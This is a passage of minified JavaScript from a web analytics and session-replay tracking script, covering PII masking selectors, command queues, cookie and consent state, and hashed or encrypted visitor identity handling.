csString.prototype.indexOf.call(s,"-")>0&&csString.prototype.indexOf.call(s,":")===-1&&csString.prototype.indexOf.call(s,'"')===-1&&csString.prototype.indexOf.call(s,",")===-1&&!gg.has(s)}var ni=nh(()=>new WeakMap),Or=nh(()=>new Set),ms=(()=>{let s;return function(n){function t(u){return ni().get(u)}n.getAll=t;function e(u,f){var y;return(y=ni().get(u))===null||y===void 0?void 0:y[f]}n.get=e;function i(u,f,y){let g=ni().get(u);g||ni().set(u,g={}),g[f]=y,c(u)}n.set=i;function r(u,f){let y=ni().get(u);y&&(delete y[f],c(u))}n.remove=r;function o(){ni(new WeakMap)}n.reset=o;function c(u){for(let f of Or())f(u)}function l(u){Or().add(u)}n.subscribe=l;function h(u){Or().delete(u)}n.unsubscribe=h}(s||(s={})),s})(),ct=(()=>{let s;return function(n){function t(l,h,u){var f;if(typeof Node!="undefined"&&l instanceof Node)ms.set(l,h,u);else{let y=l;(f=y.props)!==null&&f!==void 0||(y.props={}),y.props[h]=u}}n.setProperty=t;function e(l,h){var u;return typeof Node!="undefined"&&l instanceof Node?ms.get(l,h):(u=l.props)===null||u===void 0?void 0:u[h]}n.getProperty=e;function i(l){return typeof Node!="undefined"&&l instanceof Node?ms.getAll(l):l.props}n.getProperties=i;function r(l,h){let u=null;return o(l,(f,y,g)=>h(f)&&(u=f)&&!!g()),u}n.findDescendant=r;function o(l,h){c(l,void 0,h)}n.traverse=o;function c(l,h,u){let f=!1;if(u(l,h,()=>f=!0),f)return;let g=l.shadowRoot;g&&c(g,l,u);let v=l.children;if(v!=null&&v.length){for(let T of v)if(T&&(c(T,l,u),f))break}}}(s||(s={})),s})(),D=(()=>{let s;return function(n){let t;(function(_){_[_.NotMasked=0]="NotMasked",_[_.Parent=1]="Parent",_[_.Child=2]="Child"})(t=n.MaskedElementState||(n.MaskedElementState={})),n.maskedProp="masked",n.maskedAttributeProp="maskedAttribute";function e(_){return Fe(_)&&"Attributes"in _&&"PIISelectors"in _?_.Attributes instanceof Array&&_.PIISelectors instanceof Array:!1}n.isSelectorUserInput=e;function i(_){if(!Fe(_)||_===null)throw new lt("setPIISelectors");return"Attributes"in _||(_.Attributes=[]),"PIISelectors"in _||(_.PIISelectors=[]),_}n.sanitizeSelectorUserInput=i;function r(_){var A,x,M;return"nodeType"in _?(A=ct.getProperty(_,n.maskedProp))!==null&&A!==void 0?A:{state:t.NotMasked}:(M=(x=_.metadata)===null||x===void 0?void 0:x[n.maskedProp])!==null&&M!==void 0?M:{state:t.NotMasked}}n.getMaskedElementDetails=r;function o(_){var A,x,M;return"nodeType"in _?(A=ct.getProperty(_,n.maskedAttributeProp))!==null&&A!==void 0?A:{attributes:[]}:(M=(x=_.metadata)===null||x===void 0?void 0:x[n.maskedAttributeProp])!==null&&M!==void 0?M:{attributes:[]}}n.getMaskedAttributeDetails=o;function c(_){let A=ct.getProperty(_,n.maskedProp);return(A==null?void 0:A.state)===t.Parent}n.isMaskedElement=c;function l(_){let A=ct.getProperty(_,n.maskedProp);return(A==null?void 0:A.state)===t.Child}n.isMaskedElementChild=l;function h(_,A){let x=ct.getProperty(_,n.maskedAttributeProp);return((x==null?void 0:x.attributes)==null?void 0:csArray.prototype.indexOf.call(x==null?void 0:x.attributes,A))>-1}n.isMaskedAttribute=h;function u(_,A){ct.setProperty(_,n.maskedProp,A)}n.setMaskedElementProperty=u;function f(_){ct.setProperty(_,n.maskedProp,void 0)}n.unsetMaskedElementProperty=f;function y(_,A){ct.setProperty(_,n.maskedAttributeProp,A)}n.setMaskedAttributeProperty=y;function g(_,A){let x=csArray.prototype.filter.call(_.PIISelectors,H=>Vt(H));A.elementSelector.length>0&&csArray.prototype.push.call(x,...csString.prototype.split.call(A.elementSelector,","));let M=I([...x]),S={elementSelector:csArray.prototype.join.call(M,","),attrSelector:A.attrSelector,attrSelectors:A.attrSelectors};return csArray.prototype.forEach.call(_.Attributes,H=>{H!=null&&H.attrName&&(H!=null&&H.selector)&&Vt(H.selector)&&!v(S.attrSelectors,H)&&csArray.prototype.push.call(S.attrSelectors,H)}),S.attrSelector=T(S.attrSelectors),S}n.getComputedSelectorSettings=g;function v(_,A){return csArray.prototype.some.call(_,x=>x.selector===A.selector&&x.attrName===A.attrName)}function T(_){let A="";return csArray.prototype.forEach.call(_,x=>{let M=csString.prototype.split.call(x.selector,",");csArray.prototype.forEach.call(M,S=>{Vt(S)&&(A&&(A+=","),A+=S)})}),A}function I(_){if(_.length<=1)return _;let A=[];for(let x of _){let M=csString.prototype.split.call(x,",");for(let S of M)csArray.prototype.indexOf.call(A,S)===-1&&csArray.prototype.push.call(A,S)}return A}}(s||(s={})),s})(),yg=(()=>{class s{constructor(){this.ma={elementSelector:"",attrSelector:"",attrSelectors:[]},this.al={elementSelector:"",attrSelector:"",attrSelectors:[]},this.aS=window.top===window?"pii-migration":"pii-migration-iframe",this.Sf=!1}onAfterNaturalPageView(){this.wf()}onParentSensitiveStatusChange(t){t.started&&!this.Sf&&(this.Sf=!0,t.maskedElementSettings&&(this.ma=t.maskedElementSettings),this.wf())}wf(){var t,e;let i=this._f(this.ma),r=this._f(this.al),o=csArray.prototype.filter.call(r.elementSelectors,l=>csArray.prototype.indexOf.call(i.elementSelectors,l)===-1&&l!=="[data-cs-mask]"),c={};for(let[l,h]of Object.entries(r.attrSelectors)){let u=i.attrSelectors[l]||[],f=csArray.prototype.filter.call(h,y=>csArray.prototype.indexOf.call(u,y)===-1);f.length>0&&(c[l]=f)}(o.length>0||Object.keys(c).length>0)&&(B.computeIsActive(100),B.warn(csJSON.stringify({selectors:o,attrs:c}),!0,this.aS),B.computeIsActive((e=(t=window.CS_CONF)===null||t===void 0?void 0:t.validationRate)!==null&&e!==void 0?e:10))}_f(t){let e=csString.prototype.trim.call(t.elementSelector).length>0?csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(t.elementSelector,","),r=>csString.prototype.trim.call(r)),r=>r.length>0):[],i={};for(let r of t.attrSelectors)i[r.attrName]=csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(r.selector,","),o=>csString.prototype.trim.call(o)),o=>o.length>0);return{elementSelectors:e,attrSelectors:i}}markClicktalePIIInUse(t){this.al=D.getComputedSelectorSettings(t,this.al)}markPIIMaskingTemplateInUse(t){let e=D.sanitizeSelectorUserInput(t);this.ma=D.getComputedSelectorSettings(e,this.ma)}}return V([P()],s.prototype,"markPIIMaskingTemplateInUse",null),s})(),Eg=(()=>{class s{constructor(t,e){this.S=t,this.pt=e}init(){this.pt.addListener(this.S)}onOptout(){this.S.stop()}onBeforeSessionRenewal(){this.S.stop()}}return s})();var wt=(()=>{class s{constructor(){this._isStarted=!1}get isStarted(){return this._isStarted}start(...t){this._isStarted||(this._isStarted=!0,this.onStart(...t))}stop(){this._isStarted&&(this._isStarted=!1,this.onStop())}restart(){this.stop(),this.start()}}return s})(),vg=(()=>{let s;return function(n){n.UXA="_uxa",n.WVT="cs_wvt"}(s||(s={})),s})(),Sg=(()=>{class s extends wt{constructor(t,e){super(),this.cl=t,this.ll=e,this.cs={}}register(t,e,i){for(let r of t){let o=(...c)=>{try{let l=e(...c);return $.counters.commandApplied.count(r),l}catch(l){l instanceof lt?($.counters.commandMisuse.count(r),B.warn(`Misused Command: ${r}; Args: ${csJSON.stringify(c)}; Error: ${ve(l)?l.stack:l}`)):($.counters.commandError.count(r),B.error(`Command Error - ${r}: ${ve(l)?l.stack:l}`))}};this.cs[r]={callback:o,configuration:i},this.cs}}onStart(){this.cS(),this.lS()}onStop(){for(let t of this.cl)window[t]=[]}applyFromIntegration(t,e,i){this.bf(t,e,`Commands.apply.from.integration: ${i}`),$.counters.commandsFromIntegrations.count(t)}applyFromImplementation(t,e,i){var r;this.bf(t,e,`Commands.apply.from.implementation: ${i}`),$.counters.commandsFromCSTC.count(t),i==="PIIMaskingTemplate"&&((r=this.ll)===null||r===void 0||r.markPIIMaskingTemplateInUse(e[0]))}onIframeCommands(t){for(let e of t.commands)this.hS(e.name,e.params,t.iframePath),$.counters.commandsFromIframe.count(e.name)}bf(t,e,i){if(!this.isStarted){window._uxa.push([t,...e]);return}B.tryToExecute(i,()=>{if(this.cs[t])return this.cs[t].callback(...e)})()}hS(t,e,i){B.tryToExecute(`Commands.apply.from.iframe: ${i}`,()=>{if(this.cs[t])return this.cs[t].callback(...e)})()}cS(){for(let t of this.cl)window[t].forEach(([e,...i])=>this.Af(e,i,!1))}lS(){for(let t of this.cl)window[t]={push:([e,...i])=>this.Af(e,i,!0)}}Af(t,e,i){var r,o;if(this.cs[t]){if(((r=this.cs[t].configuration)===null||r===void 0?void 0:r.disableApplyPending)&&!i||((o=this.cs[t].configuration)===null||o===void 0?void 0:o.disableApplyImmediate)&&i)return;try{return this.cs[t].callback(...e)}catch(l){B.error(`Command ${t} failed - params: ${csJSON.stringify(e)}`,l)}}}}return s})(),wg=(()=>{class s extends ea{emitPageEvent(t){for(let e of this.listeners)e.onPageEvent&&e.onPageEvent(t)}emitEventTriggerRecording(t,e){for(let i of this.listeners)i.onEventTriggerRecording&&i.onEventTriggerRecording(t,e)}emitCustomJavaScriptErrorEvent(t){for(let e of this.listeners)e.onCustomJavaScriptErrorEvent&&e.onCustomJavaScriptErrorEvent(t)}emitCustomErrorEvent(t){for(let e of this.listeners)e.onCustomErrorEvent&&e.onCustomErrorEvent(t)}emitUserIdentifierEvent(t){for(let e of this.listeners)e.onUserIdentifierEvent&&e.onUserIdentifierEvent(t)}emitExternalEvent(t){for(let e of this.listeners)e.onExternalEvent&&e.onExternalEvent({type:q.EXTERNAL_EVENT,name:t,ts:0})}emitTargetingRulesArtificialPageview(t){for(let e of this.listeners)e.onTargetingRulesArtificialPageview&&e.onTargetingRulesArtificialPageview(t)}}return s})();function _g(s){return csNodenodeType.apply(s)===1}function Nt(s){let n=csEventtarget.apply(s);return n&&_g(n)&&csElementshadowRoot.apply(n)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:n}function bg(s){return s.composedPath&&Object.defineProperty(s,"__csOriginalTarget",{value:s.composedPath()[0],writable:!1,enumerable:!1}),s}function Ag(){return(s,n,t)=>{let e=t.value;return e&&(t.value=function(i){if(Nt(i)===csEventtarget.apply(i))return e.call(this,i)}),t}}var Tg=["class","data-com.agilebits.onepassword.initial-value","data-com.onepassword.iv","data-ember-action","data-initial-value","data-previous-value","data-react-checksum","data-reactid","id","maxlength","onclick","onsubmit","style"],Rg=1024,Cg=1024,Ig=(()=>{class s{constructor(t,e){this.St=t,this.E=e}getEventTargetPathAndHierarchy(t,e){let i=Nt(t),r={isNodeSensitive(o){return D.isMaskedElement(o)||D.isMaskedElementChild(o)},isAttributeSensitive(o,c){return D.isMaskedAttribute(o,c)},allWhitelistedAttributes:Zo(this.E.whitelistedAttributes),attributeIgnoreTokens:Tg,useAnonymization:e,attrMaxLength:Cg,hierarchyMaxLength:Rg};return this.St.getElementPathAndHierarchy(i,r,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPath(t){let e=Nt(t);return this.St.getElementPath(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPathAndTargetLink(t){let e=Nt(t),{path:i,firstAnchorParent:r}=this.St.getElementPathAndFirstAnchorParent(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules}),o=this.uS(r)?r.href:"";return{path:i,targetLink:o}}hasValidEventTarget(t){let e=Nt(t);return this.St.isValidElement(e)}getElementPath(t){return this.St.getElementPath(t,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}uS(t){var e;return t!==null&&t.hasAttribute("href")&&!Zn((e=t.getAttribute("href"))!==null&&e!==void 0?e:"","#")}}return s})();function cr(s,n){typeof n=="number"&&(n={wait:n});let t=n.wait,e=n.mode||"leading",i,r=[],o=null,c=0,l,h=()=>{c=O.now(),o=null,l=s.apply(i,r),r=[],i=null},u=function(...f){if(i=this!==null&&this!==void 0?this:at,r=[...f],e==="trailing")return o||(o=at.csSetTimeout(h,t)),l;let y=O.now(),g=t-(y-c);return g<=0||g>t?(c=y,l=s.apply(i,r),o?(at.csClearTimeout(o),o=null):r=[]):o||(o=at.csSetTimeout(h,g)),l};return u.cancel=()=>{o&&(at.csClearTimeout(o),c=0,o=null,r=[])},u.flushPending=()=>{o&&(at.csClearTimeout(o),h())},u}var wi=s=>(n,t,e)=>{e.value=cr(e.value,s)};var er=".",sa="__DOT__",Pg=/^(([a-z0-9\-])+(\.[0-9]+){6})(\.[0-1])?(\.\b(x|[0-9a-fA-F]{12})\b)?$/,rh="x";function Og(s){let[n,t,e,i,r,o,c,l,h]=xg(s);return{id:n,creationTimestamp:Number(t),visitsCount:Number(e),hitTimestamp:Number(i),lastVisitTimestamp:Number(r),appliedTrackingDraw:Number(o),expires:Number(c),allowSubdomains:l===void 0?void 0:!!Number(l),identityPrint:h===void 0||h===rh?null:h}}function Ng(s){var n;return csArray.prototype.join.call(csArray.prototype.map.call(csArray.prototype.map.call([s.id,s.creationTimestamp,s.visitsCount,s.hitTimestamp,s.lastVisitTimestamp,s.appliedTrackingDraw,s.expires,s.allowSubdomains?1:0,(n=s.identityPrint)!==null&&n!==void 0?n:rh],csString),Dg),er)}function Mg(s){return Pg.test(s)}function Dg(s){return csString.prototype.replace.call(s,/\./g,sa)}function kg(s){return csString.prototype.replace.call(s,new csRegExp(sa,"g"),er)}function xg(s){return csString.prototype.indexOf.call(s,sa)!==-1?csArray.prototype.map.call(csString.prototype.split.call(s,er),kg):csString.prototype.split.call(s,er)}var k=(()=>{let s;return function(n){n.QUOTA_REACHED="X",n.RECORDING_RULES_TARGETING="8",n.ANALYTICS_ONLY_RULES_TARGETING="9",n.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING="P",n.ANALYTICS_ONLY="0",n.RECORDING_GLOBAL_SAMPLING="5",n.RECORDING_TEMPORARILY="T",n.RECORDING_URL_SAMPLING="6",n.RECORDING_ETR_SAMPLING="7",n.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED="B",n.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN="W"}(s||(s={})),s})();function Lg(s){return s===k.RECORDING_TEMPORARILY||s===k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING}function oh(s){return s===k.RECORDING_GLOBAL_SAMPLING||s===k.RECORDING_RULES_TARGETING||s===k.RECORDING_URL_SAMPLING||s===k.RECORDING_ETR_SAMPLING}var Ug={[k.RECORDING_RULES_TARGETING]:k.RECORDING_GLOBAL_SAMPLING},ae=(()=>{let s;return function(n){n.ETR_OFF="0",n.ETR_ON="1"}(s||(s={})),s})(),ys=(()=>{let s;return function(n){n.ETR_LEGACY="0",n.ETR_SESSION="1",n.ETR_PAGE="2"}(s||(s={})),s})(),Qt=(()=>{let s;return function(n){n.ETR_DISABLED="0",n.ETR_PENDING="1",n.ETR_SAVED_PAGE="2",n.ETR_SAVED_SESSION="3",n.ETR_NOT_SAVED_SESSION="9"}(s||(s={})),s})(),po=(()=>{let s;return function(n){n.UNNECESSARY="U",n.NOT_EXPRESSED="N",n.WITHDRAWN="W",n.GRANTED="G"}(s||(s={})),s})(),ah=/^(\d+\.[01356789TBWXP](\.[01UNWG])?(\.[39])?)(\.\d+)?$/,ch=".";function Vg(s){return csArray.prototype.join.call([s.pageNumber,s.collectState,s.replayConsent,s.etrStatus],ch)}function jg(s){if(!ia(s))return null;let n=go(s);return n!==null?lh(n):null}function lh(s){var n,t;let[e,i,r,o]=csString.prototype.split.call(s,ch);return{collectState:i,replayConsent:(n=r)!==null&&n!==void 0?n:po.UNNECESSARY,etrStatus:(t=o)!==null&&t!==void 0?t:Qt.ETR_NOT_SAVED_SESSION,pageNumber:parseInt(e,10)}}function ia(s){return ah.test(s)}function go(s){if(!s)return null;let n=(()=>{var t;return(t=csString.prototype.match.call(s,ah))===null||t===void 0?void 0:t[1]})();return n!=null?n:null}var Le="_cs_ex",yc=2592e6,Hg=/^[0-9]+$/,Bg=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.W=i}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}get(){return this.E.cookielessTrackingEnabled?Number(this.W.getItem(Le)):Number(this.N.get(Le))}set(t){var e;this.E.cookielessTrackingEnabled?this.W.setItem(Le,t):(this.N.set(Le,t,yc),(e=this.Mi)===null||e===void 0||e.call(this,Le,t,yc))}remove(){var t;this.E.cookielessTrackingEnabled?this.W.removeItem(Le):(this.N.delete(Le),(t=this.Di)===null||t===void 0||t.call(this,Le))}static isValidExclusionString(t){return Hg.test(t)}}return s})(),ns="_cs_cvars",Fg=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.W=i}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}get(){return this.E.cookielessTrackingEnabled?this.W.getItem(ns):this.N.get(ns)}set(t){var e;this.E.cookielessTrackingEnabled?this.W.setItem(ns,t):(this.N.set(ns,t),(e=this.Mi)===null||e===void 0||e.call(this,ns,t))}remove(){var t;this.E.cookielessTrackingEnabled?this.W.removeItem(ns):(this.N.delete(ns),(t=this.Di)===null||t===void 0||t.call(this,ns))}static isValidCustomVarString(t){return typeof t=="string"}}return s})();var $g=(()=>{class s{constructor(t,e,i,r,o,c,l){this.w=t,this.S=e,this.yl=i,this.El=r,this.ls=o,this.yS=c,this.Ar=l}start(){this.w.addListener(this.yS),this.w.addListener(this.Ar),this.w.addListener(this.yl),this.Ar.init(),this.El.init(),this.ls.init(),!this.ls.isActive()&&this.S.start()}}return s})(),Gg=(()=>{class s{constructor(t){this.Cs=t}onOptout(){this.Cs.removeExclusion()}}return s})(),zg=(()=>{class s{constructor(t,e){this.xt=t,this.mt=e}exclude(t){this.mt.set(csString(t.lastTrackingDraw))}removeExclusion(){this.mt.remove()}isExcluded(){return this.ES()||this.vS()}ES(){return this.getAppliedTrackingDraw()!==0}getAppliedTrackingDraw(){return this.mt.get()}vS(){return csString.prototype.indexOf.call(this.xt.href,Le)>0}}return s})(),hh=["excludeURLforReplay"],qg=(()=>{class s{constructor(t,e){this.Cs=t,this.S=e}init(){this.S.register(hh,t=>{if(R(t))this.Cs.setExcludeUrlForSessionReplay(t);else throw new lt("excludeURLforReplay")})}}return s})(),Nr=(()=>{let s;return function(n){n.SessionReplay="SR",n.None=""}(s||(s={})),s})(),Wg=".^",uh=".*",Yg=(()=>{class s{constructor(t){this.C=t,this.vl=new csRegExp(`${Wg}`)}setExcludeUrlForSessionReplay(t){try{this.vl=new csRegExp(t)}catch{B.warn(`excludeURLforReplay - invalid regex '${t}'`),this.vl=new csRegExp(`${uh}`)}}kf(){return this.vl.test(this.C.getAnonymizedUrl())?Nr.SessionReplay:Nr.None}isUrlExcludedForSessionReplay(){return this.kf()===Nr.SessionReplay}getRequestParameters(){return{ex:this.kf()}}}return s})(),Xg=Math.pow(2,52),ki=null;async function dh(s){if((ki==null?void 0:ki.visitorId)===s)return ki.heapUserId;let n=await Kg(s),t=Number(n%BigInt(Xg));return ki={visitorId:s,heapUserId:t},t}async function Kg(s){let n=await crypto.subtle.digest("SHA-256",Jg(s)),t=new Uint8Array(n.slice(0,8));return t=Zg(t),Qg(t)}function Jg(s){let n=new ArrayBuffer(s.length),t=new Uint8Array(n);for(let e=0;e<s.length;e++)t[e]=csString.prototype.charCodeAt.call(s,e);return n}function Qg(s){let n=[];return Uint8Array.from(s).forEach(function(e){let i=e.toString(16);i.length%2&&(i="0"+i),csArray.prototype.push.call(n,i)}),BigInt("0x"+csArray.prototype.join.call(n,""))}function Zg(s){let n=new ArrayBuffer(s.byteLength+1),t=new Uint8Array(n);for(let e=1;e<t.byteLength;e++)t[e]=s[e-1];return t}var tm=["undefined","anonymous","true","false","not_authenticated","NaN","NA","Na","unique_identifier","0","",'""',"[object Object]","{{ customer.email }}","{{ email }}"],em=[/^email$/i,/^none$/i,/^unknown$/i,/^guest$/i,/^null$/i],sm=255,im="%-idtt_Salt!",nm="spki",Ec="RSA-OAEP",Mr="SHA-256",vc=318,rm=(()=>{class s extends wt{constructor(t,e,i,r,o,c){super(),this.ei=t,this.Sl=e,this.M=i,this.L=r,this.Is=o,this.wl=c,this.ot=null,this._l=null,this.bl=null,this.xf=!1,this.Al=null,this.Tl=null,this.Rl=null,this.Ea=null,this.Cl=null,Bo()&&(this.xf=!0,this.Al=new TextEncoder,e.setRequestParametersProviders({getRequestParameters:()=>{var l;return(l=this.Tl)!==null&&l!==void 0?l:{}}}),e.after(()=>{this.Tl=null}))}onStart(){var t,e;let i=(t=this.M.getVisitor())===null||t===void 0?void 0:t.id,r=(e=this.Is.get()==null?void 0:csString.prototype.split.call(this.Is.get(),"."))===null||e===void 0?void 0:e[0];if(i!==r&&this.Is.remove(),this.wl?!this.Cl&&gs.isSupported()&&(this.Cl=Promise.all([this.Lf(this.wl).then(this.SS.bind(this)),this.wS(this.wl)])):tt.warn("identify: missing encryption key",!0,"identify"),this.ot!==null){let{identity:o,sendHashedIdentity:c}=this.ot;this.ot=null,this.identify(o,c)}}onStop(){}async identify(t,e){if(!this.xf)return;if(!this.ei){tt.error("missing heap env id","identify");return}if(!this.isStarted){this.ot={identity:t,sendHashedIdentity:e};return}if(this._S(t))return;let i=X.truncate(t,sm),r=this.M.getVisitor();if(!r){tt.warn("identify: visitor not found",!0,"identify");return}if(await this.bS(i,r.identityPrint)){if(this.M.renewVisitor(),r=this.M.getVisitor(),!r){tt.warn("identify: visitor not found",!0,"identify");return}}else this.L.refreshSession();await Promise.all([this.AS(i,e,this.ei,r.id),this.TS(i,r),this.RS(i,r)])}resetIdentity(){this.ot!==null&&(this.ot=null),this.getIdentity()&&this.M.renewVisitor(),this.Is.get()&&this.Is.remove()}getIdentity(){let t=this.M.getVisitor();return!t||!t.identityPrint?null:t.identityPrint}getEncryptedIdentityAndKey(){let t=this.Is.get();if(!t)return null;let e=csString.prototype.split.call(t,".");return e.length!==3?null:`${e[1]}.${e[2]}`}async bS(t,e){return e?await this.Uf(t)!==e:!1}async TS(t,e){e.identityPrint=await this.Uf(t),this.M.setVisitor(e)}async Uf(t){var e;if(((e=this._l)===null||e===void 0?void 0:e.identity)===t)return this._l.identityPrint;let i=await this.Lf(t),r=X.truncate(i,12);return this._l={identity:t,identityPrint:r},r}async Lf(t){return Ja(Mr,this.Al.encode(im+t))}async SS(t){this.Ea=X.truncate(t,16);let e=this.Is.get();if(!e)return;let i=csString.prototype.split.call(e,".");i.length===3&&i[2]!==this.Ea&&this.Is.remove()}async wS(t){try{this.Rl=await gs.crypto.importKey(nm,Ho(t),{name:Ec,hash:Mr},!1,["encrypt"])}catch{tt.error(`fail to import encryption key '${t}'`,"IdentityService")}}async CS(t){if(!this.Rl)return null;let e=rr(t);e.byteLength>vc&&(tt.error("arrayBuffer too long","encryptIdentity"),e=e.slice(0,vc));try{let i=await gs.crypto.encrypt({name:Ec},this.Rl,e);return qd(i)}catch{return null}}async RS(t,e){if(await this.Cl,!this.Ea)return;let i=await this.IS(t);i&&this.Is.set(`${e.id}.${i}.${this.Ea}`)}async IS(t){var e;if(((e=this.bl)===null||e===void 0?void 0:e.identity)===t)return this.bl.encryptedIdentity;let i=await this.CS(t);return i?(this.bl={identity:t,encryptedIdentity:i},i):null}async AS(t,e,i,r){let o=e?await Ja(Mr,this.Al.encode(t)):t,c=csString(await dh(r));this.Tl={a:i,u:c,st:O.now().toString(),b:"web",i:o,v:"1",s:"1"},this.Sl.send()}_S(t){for(let e of tm)if(t===e)return!0;for(let e of em)if(e.test(t))return!0;return!1}}return s})(),li="_cs_i",om=(()=>{class s{constructor(t){this.W=t}set(t){this.W.setItem(li,t)}remove(){this.W.removeItem(li)}get(){return this.W.getItem(li)}}return s})(),am=2592e5,cm=(()=>{class s{constructor(t){this.N=t}set(t,e=am){this.N.set(li,t,e,!0)}remove(){this.N.delete(li)}get(){return this.N.get(li)}}return s})(),Sc=1/0,{toString:lm}=Object.prototype;function hm(s){return s==null?s===void 0?"[object Undefined]":"[object Null]":lm.call(s)}var na=s=>typeof s=="symbol"||typeof s=="object"&&s!=null&&hm(s)==="[object Symbol]";function fh(s){if(typeof s=="string"||na(s))return s;let n=`${s}`;return typeof s=="number"?n==="0"&&1/s===-Sc?"-0":n:s instanceof Number&&n==="0"&&1/s.valueOf()===-Sc?"-0":n}var um=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,dm=/^\w*$/;function fm(s,n){return csArray.isArray(s)?!1:typeof s=="number"||typeof s=="boolean"||s==null||na(s)?!0:dm.test(s)||!um.test(s)||n!=null&&s in Object(n)}function ra(s,n){if(typeof s!="function"||n!=null&&typeof n!="function")throw new TypeError("Expected a function");let t=function(...e){let i=n?n.apply(this,e):e[0],{cache:r}=t;if(r.has(i))return r.get(i);let o=s.apply(this,e);return t.cache=r.set(i,o)||r,o};return t.cache=new(ra.Cache||Map),t}ra.Cache=Map;var pm=500;function gm(s){let n=ra(s,t=>{let{cache:e}=n;return e.size===pm&&e.clear(),t});return n}var mm=46,ym=/\\(\\)?/g,Em=csRegExp(`[^.[\\]]+|\\[(?:([^"'][^[]*)|(["'])((?:(?!\\2)[^\\\\]|\\\\.)*?)\\2)\\]|(?=(?:\\.|\\[\\])(?:\\.|\\[\\]|$))`,"g"),ph=gm(s=>{let n=[];return csString.prototype.charCodeAt.call(s,0)===mm&&csArray.prototype.push.call(n,""),csString.prototype.replace.call(s,Em,(t,e,i,r)=>{let o=t;return i?o=csString.prototype.replace.call(r,ym,"$1"):e&&(o=csString.prototype.trim.call(e)),csArray.prototype.push.call(n,o),t}),n});function vm(s,n){return csArray.isArray(s)?s:fm(s,n)?[s]:ph(s)}function Sm(s,n){let t=vm(n,s),e=s,i=0,{length:r}=t;for(;e!=null&&i<r;){let o=fh(t[i]);e=e[o],i+=1}return i&&i===r?e:void 0}function wm(s){return"iterable"in s}function gh(s){return Z(s.iterable)?R(s.iterable)||s.iterable===null:!0}function mh(s,n,t){let e=s==null?void 0:Sm(s,n);return e===void 0?t:e}var _m=/\b__p \+= '';/g,bm=/\b(__p \+=) '' \+/g,Am=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Tm=/['\n\r\u2028\u2029\\]/g,yh=/[&<>"']/g,Rm=csRegExp(yh.source),Cm=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Nn=/($^)/,Im={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},Pm=/[()=,{}[\]/\s]/,Om=/<%-([\s\S]+?)%>/g,Nm=/<%([\s\S]+?)%>/g,Eh=/<%=([\s\S]+?)%>/g,{hasOwnProperty:wc}=Object.prototype,Mm="Invalid `variable` option passed into `_.template`";function Dm(s){return`\\${Im[s]}`}var km={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},xm={escape:Om,evaluate:Nm,interpolate:Eh,variable:"",imports:{_:{template:Fn,escape(s){return s&&Rm.test(s)?csString.prototype.replace.call(s,yh,n=>km[n]):s!=null?s:""}}}};function Fn(s,n){let t={...xm,...n},e=Object.keys(t.imports||{}),i=csArray.prototype.map.call(e,v=>t==null?void 0:t.imports[v]),r,o,c=0,l=t.interpolate||Nn,h="__p += '",u=csRegExp(`${(t.escape||Nn).source}|${l.source}|${(l===Eh?Cm:Nn).source}|${(t.evaluate||Nn).source}|$`,"g"),f=`//# sourceURL=${wc.call(t,"sourceURL")?csString.prototype.replace.call(`${t.sourceURL}`,/\s/g," "):void 0}
`;s==null||csString.prototype.replace.call(s,u,(v,T,I,_,A,x)=>{let M=I||_;return h+=csString.prototype.replace.call(csString.prototype.slice.call(s,c,x),Tm,Dm),T&&(r=!0,h+=`' +
__e(${T}) +
'`),A&&(o=!0,h+=`';
${A};
__p += '`),M&&(h+=`' +
((__t = (${M})) == null ? '' : __t) +
'`),c=x+v.length,v}),h+=`';
`;let y=wc.call(t,"variable")&&t.variable;if(!y)h=`with (obj) {
${h}
}
`;else if(Pm.test(y))throw new Error(Mm);h=csString.prototype.replace.call(csString.prototype.replace.call(o?csString.prototype.replace.call(h,_m,""):h,bm,"$1"),Am,"$1;"),h=`function(${y||"obj"}) {
${y?"":`obj || (obj = {});
`}var __t, __p = ''${r?", __e = _.escape":""}${o?`, __j = Array.prototype.join;
function print() { __p += __j.call(arguments, '') }
`:`;
`}${h}return __p
}`;let g;try{g=Function(...e,`${f}return ${h}`)(...i)}catch(v){g=v}if(g.source=h,g instanceof Error)throw g;return g}var Lm=/^(\s*("(?:[^"\\]|\\.)*"|'(?:[^'\\]|\\.)*')\s*,?)+$/,Um=/<%[\s\S]+?%>|<%-[\s\S]+?%>|<%=[\s\S]+?%>|\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/,Vm=/^document\.querySelector\(("(?:[^"\\]|\\.)*"|'(?:[^'\\]|\\.)*')\)\.(textContent|value)$/;function _c(s){if(!Lm.test(s)||Um.test(s))throw new Error("whitelisted function is wrongly used")}var bc={"window.location.hash.replace(":(s,n)=>{let t=csString.prototype.substring.call(s,29,s.length-1);return _c(t),Fn(`\${${s}}`)(n)},"window.sessionStorage.getItem(":(s,n)=>{let t=csString.prototype.substring.call(s,30,s.length-1);return _c(t),Fn(`\${${s}}`)(n)},"document.querySelector(":(s,n)=>{if(Vm.test(s))return Fn(`\${${s}}`)(n)},"new Date().getTime()":(s,n)=>new csDate().getTime().toString()};function jm(s){let n=Gs(Object.keys(bc),t=>Ot(s,t));if(n)return bc[n]}function Hm(s){return Ot(s,"'")&&vi(s,"'")}var Bm=/\$\{([\s\S]+?)\}/g,Fm=s=>(n,t,e)=>{let i="";return 